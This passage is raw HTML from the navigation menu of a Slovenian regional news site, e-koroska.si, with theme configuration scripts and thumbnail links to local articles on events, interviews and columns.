                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f5c4fdde01" data-td_block_id="td_uid_5_696f5c4fdde01"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f5c4fdde01" data-td_block_id="td_uid_5_696f5c4fdde01"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696f5c4fe117a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696f5c4fe117a" ><script>var block_td_uid_6_696f5c4fe117a = new tdBlock();
block_td_uid_6_696f5c4fe117a.id = "td_uid_6_696f5c4fe117a";
block_td_uid_6_696f5c4fe117a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_696f5c4fe117a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696f5c4fe117a_rand","tdc_css_class_style":"td_uid_6_696f5c4fe117a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696f5c4fe117a.td_column_number = "3";
block_td_uid_6_696f5c4fe117a.block_type = "td_block_mega_menu";
block_td_uid_6_696f5c4fe117a.post_count = "5";
block_td_uid_6_696f5c4fe117a.found_posts = "20";
block_td_uid_6_696f5c4fe117a.header_color = "";
block_td_uid_6_696f5c4fe117a.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f5c4fe117a.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_696f5c4fe117a);
</script><div id=td_uid_6_696f5c4fe117a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f5c4fe117a" data-td_block_id="td_uid_6_696f5c4fe117a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f5c4fe117a" data-td_block_id="td_uid_6_696f5c4fe117a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696f5c4fe233b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696f5c4fe233b" ><script>var block_td_uid_7_696f5c4fe233b = new tdBlock();
block_td_uid_7_696f5c4fe233b.id = "td_uid_7_696f5c4fe233b";
block_td_uid_7_696f5c4fe233b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_696f5c4fe233b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696f5c4fe233b_rand","tdc_css_class_style":"td_uid_7_696f5c4fe233b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696f5c4fe233b.td_column_number = "3";
block_td_uid_7_696f5c4fe233b.block_type = "td_block_mega_menu";
block_td_uid_7_696f5c4fe233b.post_count = "5";
block_td_uid_7_696f5c4fe233b.found_posts = "1358";
block_td_uid_7_696f5c4fe233b.header_color = "";
block_td_uid_7_696f5c4fe233b.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f5c4fe233b.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_696f5c4fe233b);
</script><div id=td_uid_7_696f5c4fe233b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696f5c4fe233b" data-td_block_id="td_uid_7_696f5c4fe233b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696f5c4fe233b" data-td_block_id="td_uid_7_696f5c4fe233b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696f5c4fe7168_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696f5c4fe7168" ><script>var block_td_uid_8_696f5c4fe7168 = new tdBlock();
block_td_uid_8_696f5c4fe7168.id = "td_uid_8_696f5c4fe7168";
block_td_uid_8_696f5c4fe7168.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_696f5c4fe7168_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696f5c4fe7168_rand","tdc_css_class_style":"td_uid_8_696f5c4fe7168_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696f5c4fe7168.td_column_number = "3";
block_td_uid_8_696f5c4fe7168.block_type = "td_block_mega_menu";
block_td_uid_8_696f5c4fe7168.post_count = "5";
block_td_uid_8_696f5c4fe7168.found_posts = "201";
block_td_uid_8_696f5c4fe7168.header_color = "";
block_td_uid_8_696f5c4fe7168.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f5c4fe7168.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696f5c4fe7168);
</script><div id=td_uid_8_696f5c4fe7168 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696f5c4fe7168" data-td_block_id="td_uid_8_696f5c4fe7168"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696f5c4fe7168" data-td_block_id="td_uid_8_696f5c4fe7168"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696f5c4fe8da6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696f5c4fe8da6" ><script>var block_td_uid_9_696f5c4fe8da6 = new tdBlock();
block_td_uid_9_696f5c4fe8da6.id = "td_uid_9_696f5c4fe8da6";
block_td_uid_9_696f5c4fe8da6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_696f5c4fe8da6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696f5c4fe8da6_rand","tdc_css_class_style":"td_uid_9_696f5c4fe8da6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696f5c4fe8da6.td_column_number = "3";
block_td_uid_9_696f5c4fe8da6.block_type = "td_block_mega_menu";
block_td_uid_9_696f5c4fe8da6.post_count = "5";
block_td_uid_9_696f5c4fe8da6.found_posts = "93";
block_td_uid_9_696f5c4fe8da6.header_color = "";
block_td_uid_9_696f5c4fe8da6.ajax_pagination_infinite_stop = "";
block_td_uid_9_696f5c4fe8da6.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_696f5c4fe8da6);
</script><div id=td_uid_9_696f5c4fe8da6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
